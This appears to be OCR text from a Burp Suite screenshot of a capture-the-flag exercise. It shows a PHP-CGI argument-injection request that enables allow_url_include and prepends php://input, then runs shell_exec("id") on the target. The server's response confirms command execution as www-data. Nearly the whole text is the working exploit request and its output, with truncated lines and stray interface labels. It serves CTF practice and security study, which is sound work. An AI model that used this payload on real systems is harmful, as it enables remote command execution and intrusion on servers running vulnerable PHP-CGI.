 Pretty Raw Hex \n
1 GET /index.php/ ?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp
2 Host : ctf.vfree.ltd:10007
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 31
11
12 <?php echo shell_exec("id"); ?>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Fri, 14 Jan 2022 18:55:31 GMT
3 Server : Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.4.1
5 Vary : Accept-Encoding
6 Content-Length : 279
7 Connection : close
8 Content-Type : text/html
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <br />
12 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (
/var/www/html/index.php
</b>
on line <b>
Selection (53)
SELECTED T
uid=33(ww
groups=33
Request Attri
Query Parame
Body Parame
Request Cook
Request Head